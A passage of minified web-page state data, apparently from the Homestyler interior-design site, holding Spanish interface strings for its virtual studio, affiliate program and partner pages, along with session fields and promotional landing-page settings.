","vs.2K":eQ,"vs.smallscene":"Pequeña escena personalizada","vs.subtitlecomparison":"Ahorre su costo y disfrute de alta eficiencia en el diseño 3D","vs.enter":"Ingresar","vs.solutiontitle":"Soluciones individuales para estudio virtual","vs.largefurniture":"3-5 piezas de muebles medianos-grandes","vs.samplepictures":"imagenes de muestra","vs.seodescription":"Homestyler, estudio virtual, puesta en escena virtual, generación de escenas virtuales, fotografía virtual, escena personalizada, Autodesk Homestyler, minorista de muebles, industria de bienes raíces, diseño de interiores, render de alta resolución, ahorro de costos, efecto foto realista, estimulación de ventas, digitalización de productos\n","vs.comparisoncostsaving":kv,"vs.viewsolutions":"Ver soluciones","vs.unlimited":jt,"vs.customerservice":"Servicio al Cliente","vs.premium":"Premium","vs.bigspace":"Espacio como sala de estar","vs.bigaccessories":"6-10 Accesorios","vs.introductionsubtitle":"Una forma más rápida, económica y sencilla","vs.nextday":"Día siguiente","vs.comparisonlighting":"Montaje de escena e iluminación","vs.albumatonetime":"Álbumes creados al mismo tiempo","vs.comparisonlogistics":ku,"vs.seokeywords":"Homestyler, estudio virtual, puesta en escena virtual, generación de escenas virtuales, fotografía virtual, escena personalizada, Autodesk Homestyler, minorista de muebles, industria de bienes raíces, diseño de interiores, render de alta resolución, ahorro de costos, efecto foto realista, estimulación de ventas, digitalización de productos，decorar, decorar, decorar, casa，floor planner, roomstyler, Planner 5d, coohom, houzz, ikea, cad，vray\n\n","vs.smallfurniture":"2-3 piezas de muebles pequeños-medianos","vs.smallscenearea":"Área: dentro de 25m² (269,10ft²)","vs.comparisonenvironment":"Amigable con el medio ambiente","vs.several":"Varios","vs.rendervideo":"Renderizado de Video","vs.additionalmodel":"Agregar modelos adicionales","vs.channelpic":"Imagen del canal","vs.deliverytime":"Render el tiempo de entrega","vs.4K":"4K","vs.customizedscene":"Escena personalizada","vs.additionalpurchase":"(Compra adicional)","vs.enterprisesolutions":"Soluciones Empresariales","vs.free":ja,"vs.bigscenearea":"Área: dentro de 50m² (538.20ft²)","vs.growthvideo":"Video de crecimiento","vs.50pictures":"50 fotos","vs.renderalbum":"Álbumes para renderizar","vs.introductiontitle":"Que diferencias hace Homestyler","vs.basic":"Gratuito","vs.comparisonphysical":"Sesión de fotos física","vs.freeproducts":"Productos Gratis","vs.virtualstaging":lw,"vs.smallaccessories":"3-5 Accesorios","vs.albumsperday":"≤ 3 álbumes \u002F día (\u003C50 fotos)","vs.comparisonpostprocessing":"Posprocesamiento de fotografías","vs.pricemonth":"$ 399 \u002F mes","affiliate.dashboard.withdrawal.apply.data":"Fecha de aplicacion","time.hbw":"5 años con Homestyler","affiliate.registry.referral.answer3":"16-35","affiliate.registry.referral.answer4":"36+","businessemail.hbw":"Su correo electrónico comercial","affiliate.registry.referral.answer1":"1-5","howtohelp.hbw":"¿Cómo puede Homestyler ayudar a su empresa?","affiliate.registry.referral.answer2":"6-15","area6.hbw":"África","formatwrong.hbw":"Formato de correo electrónico incorrecto. (Borrar tecla de espacio por favor)","affiliate.dashboard.affiliate.purchasedata":kY,"affiliate.registry.business":"¿Cual es el nombre de tu negocio?","affiliate.dashboard.apply.popup.amount":ns,"affiliate.dashboard.creative.download":"Estamos gestionando la solicitud y los archivos se guardarán de forma predeterminada cuando finalice.","affiliate.dashboard.data.registered":"Número de usuarios registrados","affiliate.dashboard.creative.render.diningroom":lk,"agencyrecruit.hbw":"Estamos reclutando sinceramente socios y agencias para expandir el negocio 3D","commentbydavea.hbw":"[\n  {\n\"comment\": \"Recibimos un increíble servicio de modelado 3D de Homestyler. Los plazos de entrega son excelentes y la calidad de los modelos 3D es fantástica. Además, estamos muy contentos con la comunicación, Homestyler reacciona muy rápido y también es muy flexible cuando necesitamos hacer cambios.\",\n  \"company\": \"DAVEA\",\n  \"country\": \"Alemania\",\n  \"field\": \"Decoración virtual, comercio electronico de muebles\",\n  \"time\": \"5 años de cooperación con Homestyler\"\n}\n]","area4.hbw":"Norteamérica","number.hbw":"Número de teléfono\u002FSkype","affiliate.dashboard.creative.render":"Prestar","affiliate.registry.where.answer10":"Reseñas","affiliate.registry.where.answer11":ec,"affiliate.registry.referral.question":"¿Cuántas referencias planea adquirir como afiliado de Homestyler?","affiliate.dashboard.frozen":"Cantidad congelada","selectbusinesstype..hbw":"Seleccione un tipo de negocio","affiliate.dashboard.apply.popup.country":"País del beneficiario","license.hbw":"Experimente una alta eficiencia en el trabajo en equipo, administre las cuentas y los roles para ayudar al trabajo conjunto en los proyectos.","lightningfastrender.hbw":"Hice su diseño en 3D, disfruta de un renderizado ultrarrápido","affiliate.dashboard.creative.banner.3ddesigntool":"herramienta de diseño 3D","affiliate.dashboard.apply.popup.bankaddress.hint":"Por favor complete la dirección del banco (opcional)","affiliate.dashboard.apply.popup.bank":"Nombre del banco","partners.comments.hbw":"Comentarios de los socios","affiliate.dashboard.withdrawn.hint":"Estas comisiones han sido transferidas a su cuenta bancaria","affiliate.registry.URLs":"Proporcione las URL de los sitios web donde planea promocionar Homestyler","floorplanner.hbw":"Planificador de piso y renderizado","affiliate.dashboard.data":"Datos de afiliados","email.hbw":"email de negocios","main.title.hbw":"Potencie su empresa con capacidad 3D","teamlicense2.hbw":"Paquete de renderizado compartido para equipo","affiliate.dashboard.share.link":"Enlace de referencia","virtualstudiofeature2.hbw":"Personalice las escenas para los requisitos comerciales","products.hbw":mn,"affiliate.dashboard.apply.popup.bankaddress":"dirección del banco","renderingfeature1.hbw":"Representación basada en la nube ultrarrápida","affiliate.registry.agree.jumplink":"Términos de afiliados de Homestyler","affiliate.dashboard.apply.popup.account":nt,"affiliate.dashboard.withdrawal.status":"estado de retiro","area1.hbw":"Sudamerica","teamlicense1.hbw":"Biblioteca de modelos compartidos dentro del equipo","affiliate.dashboard.help.hint":"Comuníquese con \u003Ca href=\"mailto:affiliate-program@homestyler.com\"\u003Eaffiliate-program@homestyler.com\u003C\u002Fa\u003E si tiene alguna pregunta.","affiliate.registry.job.answer2":"Soy una agencia que aplica para mi equipo.","affiliate.dashboard.creative.render.kitchenbathroom":"cocina y baño","affiliate.registry.job.answer1":"Soy un único creador que solicita mi propio negocio","affiliate.registry.where.answer3":"Ejecución de anuncios (Google Ads, Facebook Ads, etc.)","affiliate.dashboard.apply.popup.name":"Nombre de la cuenta","affiliate.registry.job.answer3":"Soy asistente ejecutiva aplicando para mi jefe","affiliate.registry.where.answer4":"Artículos de blog\u002Fsitio web","affiliate.dashboard.share.button":"Comparte ahora","affiliate.registry.where.answer1":"Redes sociales (Instagram, Tiktok, Facebook, Linkedin, etc.)","affiliate.registry.where.answer2":"Correo de propaganda","affiliate.dashboard.apply.popup.account.hint":"Por favor complete el número de cuenta receptora (requerido)","affiliate.dashboard.creative.render.kidroom":"cuarto de niños","affiliate.dashboard.withdrawal.submittoast":"La solicitud de retiro se ha enviado con éxito. La comisión se transferirá a su cuenta bancaria en un plazo de 45 días.","affiliate.dashboard.apply":nu,"area3.hbw":"Europa","affiliate.dashboard.affiliate.registration":"Fecha de Registro","tm.switchtoteam":"Cambiar a Equipo","affiliate.dashboard.frozen.hint":"Estas comisiones aún se encuentran en el período de congelación y puede solicitar el retiro después del período de congelación de 15 días.","teachatschool.hbw":"Enseñe y aprenda a través de la versión del equipo de Homestyler, disfrute de la clase de alta eficiencia.","affiliate.dashboard.title":"Mi panel de afiliados","affiliate.dashboard.apply.popup.swiftcode.hint":"Por favor complete el código Swift (requerido)","organization.hbw":"Nombre de la Organización","company.hbw":"DAVEA","affiliate.dashboard.upcoming":"Importe próximo","model.hbw":"Creamos modelos 3D de alta fidelidad que presentan mejor sus productos con un efecto fotorrealista para potenciar su negocio en línea.","affiliate.registry.whyhs":"¿Por qué crees que Homestyler es una buena opción para tu audiencia principal?","affiliate.dashboard.data.totalcommission":"comisión acumulada","renderingfeature3.hbw":"Representación de video con realismo fotográfico y panorama 720","affiliate.registry.submit.button":"Presentar la solicitud","affiliate.dashboard.data.visit":"Número de usuarios visitantes","school.hbw":mv,"affiliate.dashboard.creative.render.commercial":lK,"selectcooperation.hbw":"Seleccione una cooperación empresarial","affiliate.dashboard.affiliate.details":"Detalles del afiliado","brands.hbw":"Para Marcas","contactname.hbw":"Nombre de contacto","affiliate.registry.audiencesize.question":"¿Cuál es el tamaño de tu audiencia?","affiliate.dashboard.apply.popup.amount.hint3":"El monto máximo de retiro es {num} USD","affiliate.dashboard.apply.popup.amount.hint2":"El monto mínimo de retiro es de $100","affiliate.dashboard.apply.popup.amount.hint1":"Por favor complete el monto del retiro (requerido)","yourcontactname.hbw":"Su nombre de contacto","affiliate.dashboard.withdrawable.hint":"Estas comisiones se pueden retirar en cualquier momento.","agency.hbw":"Reclutamiento de agencias","designers.hbw":"Para Diseñadores ","affiliate.dashboard.withdrawal.account":nt,"area5.hbw":"Oceanía","affiliate.dashboard.affiliate.username":jq,"country.hbw":"País \u002F Región","modelfeature1.hbw":"Digitalice sus productos con alta fidelidad","region.hbw":"Seleccione un país \u002F región","affiliate.dashboard.apply.popup.address.hint":"Ingrese la dirección del beneficiario (obligatorio)","field.hbw":"Decoración virtual, Venta al por menor de muebles","affiliate.dashboard.affiliate.status":"Estado de la cuenta","affiliate.dashboard.apply.popup.name.hint":"Por favor complete el nombre de la cuenta (requerido)","tm.freetrial":"Prueba Gratis","type.hbw":kx,"affiliate.dashboard.affiliate.commission":"Comisión real","affiliate.dashboard.apply.popup.country.hint":"Seleccione el país del beneficiario (obligatorio)","affiliate.dashboard.creative.render.livingroom":mF,"affiliate.dashboard.apply.popup.title":nu,"cooperation.hbw":ky,"story.hbw":lj,"for.brands.hbw":"Enriquece tu contenido 3D mientras ahorras una gran cantidad en fotografía.","affiliate.registry.where.answer7":"Dentro de un mercado con otros productos","affiliate.dashboard.withdrawal.details":"Detalles de retiro","affiliate.registry.where.answer8":"socio de integración","solutions.hbw":"Soluciones","affiliate.registry.where.answer5":"Cursos y contenido educativo","affiliate.registry.where.answer6":"En una lista de recursos","affiliate.dashboard.apply.popup.submit":"Entregar","affiliate.registry.where.answer9":"Referir clientes","virtualstudiofeature1.hbw":"Toma de fotografías virtual de productos en más de 1000 escenas","affiliate.dashboard.withdrawal.amount":ns,"teamlicense3.hbw":"Gestión flexible de activos y miembros del equipo","affiliate.dashboard.upcoming.hint":"Estas comisiones se han aplicado para el retiro y se transferirán a su cuenta bancaria dentro de los 45 días posteriores a la solicitud.","letusknow.hbw":lB,"affiliate.dashboard.creative.render.otherroom":"Otra habitación","affiliate.dashboard.apply.popup.swiftcode":"código SWIFT","affiliate.registry.tilte":"Únase al programa de afiliados de Homestyler","tm.gotoindividualpage":"Volver a Individuo","affiliate.registry.audiencesize.answer2":"1000-5000","affiliate.registry.agree.hint":"Primero lea y acepte el acuerdo","affiliate.registry.audiencesize.answer1":"0-1000","renderingfeature2.hbw":"Más de 100.000 modelos gratuitos en la biblioteca pública","affiliate.dashboard.apply.popup.address":"Dirección del beneficiario","affiliate.dashboard.creative.banner":"Bandera","affiliate.dashboard.creative.banner.fordesigners":"Para diseñadores","affiliate.registry.where.question":"¿Dónde promocionará principalmente sus enlaces de afiliado?","virtualstudio.hbw":nr,"affiliate.dashboard.creative.tag":"Creatividades","affiliate.registry.audiencesize.answer5":"20000+","affiliate.registry.audiencesize.answer4":"10000-20000","howtyouhearaboutus.hbw":"¿Como supiste de nosotros?","acquiresolution.hbw":"Solicite una cotización","affiliate.registry.audiencesize.answer3":"5000-10000","affiliate.dashboard.withdrawal.payment.date":"Fecha de pago","affiliate.dashboard.withdrawal.statusawait":"Esperando","affiliate.dashboard.data.paid":"Número de usuarios pagos","affiliate.registry.agree.ctn":"He leído y estoy de acuerdo con","affiliate.registry.job.question":"¿Cómo describiría el título de su trabajo?","affiliate.dashboard.affiliate.orderamount":"Total de la orden","affiliate.registry.submit.reviewing.hint":"Su solicitud anterior está bajo revisión. Después de volver a enviarla, la solicitud anterior dejará de ser válida y prevalecerá esta solicitud.","affiliate.dashboard.withdrawal.statuspaid":"Completada","affiliate.dashboard.creative.render.bedroom":er,"affiliate.registry.submit.success.hint":"¡Te has unido con éxito! Verifique su enlace de referencia y comisión a través de Inbox y su correo registrado de Homestyler más tarde.","for.designers.hbw":"Busque modelos 3D fácilmente, cree un diseño basado en la nube y produzca renderizado 4K con unos pocos clics.","affiliate.dashboard.creative.video":au,"contentcreatoin.hbw":eh,"reducecost.hbw":"¿Demasiado costo en fotografía? Utilice Homestyler Virtual Studio para crear tomas reales en minutos y ahorrar hasta un 80%.","affiliate.registry.submit.repeat.hint":"Su solicitud ha sido aprobada, por favor no vuelva a aplicar. Vaya a \"Panel de Mi Afiliado\" para más detalles","learnmore.hbw":bi,"affiliate.dashboard.creative.banner.teamlicense":"Licencia de equipo - cooperar","affiliate.dashboard.creative.render.outdoor":mU,"area2.hbw":"Asia","affiliate.dashboard.creative.banner.kitchenbathroomdesign":by,"affiliate.dashboard.apply.popup.bank.hint":"Por favor complete el nombre del banco (requerido)","affiliate.dashboard.affiliate.products":"Productos comprados","modelfeature2.hbw":"Servicio de digitalización de escenas","affiliate.dashboard.apply.hint":"El monto mínimo de retiro es de $100. Su monto máximo de retiro es ${num}. El método de retiro solo admite transferencias bancarias.","teamlicense.hbw":dZ,"affiliate.dashboard.withdrawable":"Monto Retirable","affiliate.dashboard.withdrawn":"Importe retirado","comment.hbw":"Recibimos un increíble servicio de modelado 3D de Homestyler. Los plazos de entrega son excelentes y la calidad de los modelos 3D es fantástica. Además, estamos muy contentos con la comunicación, Homestyler reacciona muy rápido y también es muy flexible cuando necesitamos hacer cambios."}},positionTitle:e,siginIndex:d,loaded:b,isDarkTheme:b,userInfo:{er:d,erMessage:e,userEmail:e,userDescription:e,userFirstName:e,userLastName:e,userPhoto:e,RichData:{gender:a},userType:e,sessionKey:e,uid:e,eSource:e,description:e,countryCode2:e,countryName:e},invitationUserInfo:{firstName:e,lastName:e,avatar:e},invitationInfo:{loginButtonText:e},groupInfo:{name:e,groupId:e},userPhoto:e,isSecurity:b,signIn:h,loginIframe:b,loginAddQuery:e,forcedLogin:b,loadLoginIframe:b,loginIframeLoad:b,commonPopupStatus:c,scoresArr:[],clientIP:"18.224.44.53",userScores:d,sessionKey:e,overdueTips:{score:d,date:"2021-06-30"},memberType:c,userTags:[],memberInfo:{},taskStatus:c,stylerMember:b,affiliateMarketer:b,unread:b,unreadArr:[],inboxHints:[],blockStatus:b,giftPopup:h,beginnerShow:b,beginnerRender:{},appGuideShow:h,userAgent:"Mozilla\u002F5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F131.0.0.0 Safari\u002F537.36; ClaudeBot\u002F1.0; +claudebot@anthropic.com)",navbarTheme:eN,isMobile:b,isHomestylerApp:b,hideNavbar:b,isAndroid:b,isIOS:b,isIPad:b,bubbleClose:b,fcmToken:e,designServiceBucket:y,skuDialogShow:b,skuList:[],skuSelect:$,sku:$,skuNumber:d,skudiscount:d,skuPrice:d,userShow:b,actCountTime:[],pricingActivity:nv,pricingActivityConfig:{key:nv,activityMarketType:["individual","marketType-all","marketType-render","marketType-model","marketType-render_image","marketType-render_video","marketType-render-aigc","marketType-render-master-aigc",nw,nx,ny],activityMembers:["render","model",nw,nx,ny],promotionStart:"2025\u002F12\u002F31 18:10:00",promotionEnd:"2026\u002F1\u002F23 18:00:00",bannerTitleMdsKey:"NewYearSale.pricing.banner.title",bannerTimeMdsKey:e,bannerTitleColor:es,bannerBoldColor:es,limitedTimeBorder:et,limitedTimeColor:et,bannerTitleImgWidth:"326px",bannerTitleImg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F991492e3-d589-4353-92ed-a954c949f995.png",bannerBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd6f17fcd-bca7-4b50-bc8a-ffe3813f29a9.png",headerTheme:"white-theme",buyCardTipsMdsKey:e,buyCardTipsColor:et,buyCardTipsBg:"linear-gradient(-45deg, #FFA2A2 0%, #FFA800 100%)",buyCardTag:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fde905f3f-2133-4f3a-9d84-416aa1c92cb4.png",marketAllPayBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F179a7360-9fc4-4567-825a-b99dd2108672.png",marketRenderingBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb4e302d4-4789-4ea0-ab74-4270b843060e.png",marketStylerBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fe3128b50-6e9c-4492-8bfc-1910298e8643.jpg",teamBg:e,mgmBtnBg:e,skuDialogTitleColor:es,skuDialogBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F44cf8041-4182-4e03-8e9f-2a2f2c2cef47.jpg",bannerTitleMdsKeyValue:"¡Año nuevo, nuevas ofertas te esperan!"},mgmConfig:{url:e,scene:"NEW_REGISTER",shareConfig:{}},mgmSource:e,mgmShow:b,mgmInitPageShow:b,claimGiftsShow:b,claimHistoryShow:b,showNavGoFp:h,showCheckin:b,whyUsData:{newLanding:[[{id:86,type:ad,groupType:ae,order:d,keyword:"3d-furniture",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F6de2b6d4-474e-4b15-a4e9-a03e1b035a42.png",title:"3D Furniture Models",titleMdsKey:nz,seoTitleMdsKey:e,titleMdsKeyValue:nA,seoTitleMdsKeyValue:a,descMdsKey:nB,descMdsKeyValue:nC,keywordMdsKey:nD,keywordMdsKeyValue:nE,status:c,gmtCreate:1721866908297,gmtModified:1722286465406,customType:d,customUrl:a,pageFloorList:a},{id:87,type:ad,groupType:ae,order:d,keyword:"realistic-renders",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fda404936-b257-4036-a9c3-01b5ef7e96db.png",title:"Realistic Renders",titleMdsKey:"design_page_render",seoTitleMdsKey:e,titleMdsKeyValue:"Renderizado de un clic",seoTitleMdsKeyValue:a,descMdsKey:nF,descMdsKeyValue:nG,keywordMdsKey:nF,keywordMdsKeyValue:nG,status:c,gmtCreate:1721921187496,gmtModified:1722286468736,customType:d,customUrl:a,pageFloorList:a},{id:cv,type:ad,groupType:ae,order:d,keyword:"3d-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F85f38e2f-454e-4c2c-a72c-9f1b168f032a.png",title:"3D Floorplan",titleMdsKey:"design_page_floorplan",seoTitleMdsKey:e,titleMdsKeyValue:"Plano 3D",seoTitleMdsKeyValue:a,descMdsKey:nH,descMdsKeyValue:nI,keywordMdsKey:nH,keywordMdsKeyValue:nI,status:c,gmtCreate:1721921952856,gmtModified:1722286472356,customType:d,customUrl:a,pageFloorList:a},{id:dl,type:ad,groupType:ae,order:d,keyword:"floorplan-creator",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F207442fd-1799-4675-9bb2-34da6854271a.png",title:"Floor Plan Creator",titleMdsKey:eu,seoTitleMdsKey:e,titleMdsKeyValue:ev,seoTitleMdsKeyValue:a,descMdsKey:eu,descMdsKeyValue:ev,keywordMdsKey:eu,keywordMdsKeyValue:ev,status:c,gmtCreate:1721922005134,gmtModified:1722286476077,customType:d,customUrl:a,pageFloorList:a},{id:90,type:ad,groupType:ae,order:d,keyword:"ai-designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffe056739-940f-4081-9b2c-a7c4c07ca996.png",title:"AI Designer",titleMdsKey:ew,seoTitleMdsKey:e,titleMdsKeyValue:ex,seoTitleMdsKeyValue:a,descMdsKey:ew,descMdsKeyValue:ex,keywordMdsKey:ew,keywordMdsKeyValue:ex,status:c,gmtCreate:1721922056829,gmtModified:1722286480754,customType:d,customUrl:a,pageFloorList:a},{id:cg,type:ad,groupType:ae,order:d,keyword:"new-landing",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F57a74b2a-103c-403a-acfd-86f869038c2e.png",title:"Get Free Membership and Try It Now!",titleMdsKey:nz,seoTitleMdsKey:e,titleMdsKeyValue:nA,seoTitleMdsKeyValue:a,descMdsKey:nB,descMdsKeyValue:nC,keywordMdsKey:nD,keywordMdsKeyValue:nE,status:c,gmtCreate:1724007607109,gmtModified:1724352963585,customType:d,customUrl:a,pageFloorList:a}]],whyhomestyler:[[{id:cH,type:af,groupType:af,order:d,keyword:"3Ds-Max",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fe10f2819-12bc-4f30-b776-85043cf12b15.png",title:bA,titleMdsKey:bA,seoTitleMdsKey:ey,titleMdsKeyValue:ey,seoTitleMdsKeyValue:a,descMdsKey:nJ,descMdsKeyValue:bB,keywordMdsKey:nJ,keywordMdsKeyValue:bB,status:c,gmtCreate:1713120988049,gmtModified:1743369991374,customType:d,customUrl:a,pageFloorList:a},{id:81,type:af,groupType:af,order:d,keyword:"floorplanner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb79c7005-ab66-4f19-b5c9-b02c7ad6e163.png",title:nK,titleMdsKey:nK,seoTitleMdsKey:nL,titleMdsKeyValue:nL,seoTitleMdsKeyValue:a,descMdsKey:nM,descMdsKeyValue:bB,keywordMdsKey:nM,keywordMdsKeyValue:bB,status:c,gmtCreate:1713188406719,gmtModified:1743370023965,customType:d,customUrl:a,pageFloorList:a},{id:82,type:af,groupType:af,order:d,keyword:"sketchup",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F0ecbf3e0-ec9e-4f5a-ae12-444c27fd1ca0.png",title:bA,titleMdsKey:bA,seoTitleMdsKey:"Alternativa gratuita a Sketchup: herramienta de diseño 3D para el hogar en línea | No se requiere descarga",titleMdsKeyValue:ey,seoTitleMdsKeyValue:a,descMdsKey:"su.meta.des",descMdsKeyValue:"¡Homestyler es una alternativa gratuita a SketchUp para el diseño de interiores en 3D! Disfruta de la decoración AI, herramientas de arrastrar y soltar, más de 1 millón de modelos de muebles y compatibilidad móvil.",keywordMdsKey:"su.meta.keyword",keywordMdsKeyValue:"Alternativa gratuita de SketchUp, herramienta gratuita de diseño de interiores",status:c,gmtCreate:1713188459686,gmtModified:1746468385294,customType:d,customUrl:a,pageFloorList:a}]],landing:[[{id:84,type:nN,groupType:nO,order:d,keyword:"firsttrial",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc10e0003-eae0-4379-8c44-e602a10df72d.png",title:s,titleMdsKey:ez,seoTitleMdsKey:e,titleMdsKeyValue:bg,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:G,keywordMdsKey:eA,keywordMdsKeyValue:ac,status:c,gmtCreate:1719861897410,gmtModified:1719951697689,customType:d,customUrl:a,pageFloorList:a},{id:cX,type:nN,groupType:nO,order:d,keyword:"firsttrial-vertical-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F512d0ef6-d7ed-43a3-b83c-864d7810c5a2.png",title:s,titleMdsKey:ez,seoTitleMdsKey:e,titleMdsKeyValue:bg,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:G,keywordMdsKey:eA,keywordMdsKeyValue:ac,status:c,gmtCreate:1719933758165,gmtModified:1719951694211,customType:d,customUrl:a,pageFloorList:a}]],partner:[[{id:72,type:w,groupType:w,order:d,keyword:"affiliate-program",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffdda16d0-2752-4ad9-b4f7-2004f0da277e.png",title:aH,titleMdsKey:aH,seoTitleMdsKey:"Recomiende y gane: hasta un 30 % con el programa de afiliados de Homestyler",titleMdsKeyValue:bz,seoTitleMdsKeyValue:a,descMdsKey:nP,descMdsKeyValue:nQ,keywordMdsKey:nP,keywordMdsKeyValue:nQ,status:c,gmtCreate:1682450838103,gmtModified:1743369806463,customType:d,customUrl:a,pageFloorList:a},{id:79,type:w,groupType:w,order:d,keyword:"partner-with-homestyler",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F21259d99-c799-4087-a482-cb5e8368ce81.png",title:nR,titleMdsKey:nR,seoTitleMdsKey:nS,titleMdsKeyValue:nS,seoTitleMdsKeyValue:a,descMdsKey:nT,descMdsKeyValue:nU,keywordMdsKey:nT,keywordMdsKeyValue:nU,status:c,gmtCreate:1712519407468,gmtModified:1743974702387,customType:d,customUrl:a,pageFloorList:a}],[{id:di,type:eB,groupType:w,order:d,keyword:"homestyler-design-award-2023",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F2df5486e-e6eb-4316-845b-10ba0f1a739f.png",title:"Homestyler Design Award 2023",titleMdsKey:aH,seoTitleMdsKey:e,titleMdsKeyValue:bz,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:G,keywordMdsKey:s,keywordMdsKeyValue:G,status:c,gmtCreate:1699375211673,gmtModified:1699548453742,customType:d,customUrl:a,pageFloorList:a},{id:97,type:eB,groupType:w,order:Y,keyword:"homestyler-design-award-2024",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb42061dd-1c8a-4c84-a987-d3645faf9d58.png",title:"Homestyler Design Award 2024",titleMdsKey:"planntopnavi.fordesignererpg.top.title1",seoTitleMdsKey:nV,titleMdsKeyValue:nV,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:G,keywordMdsKey:s,keywordMdsKeyValue:G,status:c,gmtCreate:1734553758064,gmtModified:1747678253514,customType:d,customUrl:a,pageFloorList:a},{id:102,type:eB,groupType:w,order:Y,keyword:nW,smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F9570bb86-e217-43db-9dac-bcc57081eb08.png",title:nW,titleMdsKey:"AIDA_competition_C",seoTitleMdsKey:nX,titleMdsKeyValue:nX,seoTitleMdsKeyValue:a,descMdsKey:nY,descMdsKeyValue:nZ,keywordMdsKey:nY,keywordMdsKeyValue:nZ,status:c,gmtCreate:1747581025765,gmtModified:1751243444891,customType:d,customUrl:a,pageFloorList:a}],[{id:83,type:"tomorrowcreators",groupType:w,order:d,keyword:"bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F86d103c4-9dec-40ef-8768-61cd642080fb.png",title:E,titleMdsKey:n_,seoTitleMdsKey:eC,titleMdsKeyValue:eC,seoTitleMdsKeyValue:a,descMdsKey:"bootcamppg.top.title2",descMdsKeyValue:"Únete a nuestro campamento de diseño HS para principiantes. Con solo 10 minutos a la semana, pasarás de cero a construir una casa entera y recibirás un exclusivo paquete de recompensas de HS más un certificado.",keywordMdsKey:n_,keywordMdsKeyValue:eC,status:c,gmtCreate:1719436040752,gmtModified:1743974726722,customType:d,customUrl:a,pageFloorList:a}],[{id:eS,type:z,groupType:w,order:d,keyword:"enterprise-solutions",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F756e6b31-6a6f-4ec8-8baa-2b533fd11283.png",title:s,titleMdsKey:"enterprisesolution.title.seo",seoTitleMdsKey:n$,titleMdsKeyValue:n$,seoTitleMdsKeyValue:a,descMdsKey:"enterprisesolution.des.seo",descMdsKeyValue:"Impulse su negocio con las soluciones 3D impulsadas por IA de Homestyler. Mejore el compromiso y las ventas del cliente en el comercio minorista de muebles, estudios de diseño y bienes raíces.",keywordMdsKey:"enterprisesolution.keyword.seo",keywordMdsKeyValue:"Solución DE LA EMPRESA 3D, diseño interior del AI, marcas de los muebles",status:c,gmtCreate:1741533751753,gmtModified:1743369742291,customType:d,customUrl:a,pageFloorList:a}],[{id:cE,type:"roommastery",groupType:w,order:d,keyword:"roommastery-bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F1ef91d28-0704-496d-8b24-4d9db452542a.png",title:"Room Mastery Bootcamp",titleMdsKey:oa,seoTitleMdsKey:eD,titleMdsKeyValue:eD,seoTitleMdsKeyValue:a,descMdsKey:"Bootcamp.mastery.dscp1.content",descMdsKeyValue:"Personaliza los armarios, añade elementos decorativos y optimiza la comodidad para un dormitorio personalizado. La imagen de referencia a continuación destaca el resultado de tu diseño",keywordMdsKey:oa,keywordMdsKeyValue:eD,status:c,gmtCreate:1750962196784,gmtModified:1751383359086,customType:d,customUrl:a,pageFloorList:a}],[{id:105,type:ob,groupType:w,order:d,keyword:"advocate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F8087b72f-fc47-4415-bedb-180b78cb7c5b.png",title:oc,titleMdsKey:oc,seoTitleMdsKey:"Regístreste para recibir dos días de membresía gratuita de Homestyler Styler",titleMdsKeyValue:"Has sido referido a 